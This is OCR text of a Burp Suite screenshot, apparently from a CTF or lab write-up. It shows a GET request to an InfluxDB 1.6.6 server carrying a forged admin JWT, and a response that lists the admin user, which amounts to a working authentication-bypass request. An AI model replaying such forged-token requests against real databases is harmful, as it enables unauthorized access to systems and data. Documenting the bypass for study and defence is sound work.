 Send Cancel < ▼ > ▼ Target: http://tabu.fun:8087 ?
Request
Raw Params Headers Hex
1 GET /query?q=show%20users HTTP/1.1
2 Host: tabu.fun:8087
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjc2MzQ2
MjY3fQ.NPhb55F0tpsp5X5vcN_IkAAGDfNzV5BA6M4AThhxz6A
7 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
8 Connection: close
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Request-Id: 12f973b3-47ba-11eb-800b-000000000000
4 X-Influxdb-Build: OSS
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: 12f973b3-47ba-11eb-800b-000000000000
7 Date: Sat, 26 Dec 2020 20:36:47 GMT
8 Connection: close
9 Content-Length: 99
10
11 {"results":[{"statement_id":0,"series":[{"columns":["user","admin"],"values":[[
"admin",true]]}]}]}
12
? < + > query 0 matches
Done 378 bytes | 42 millis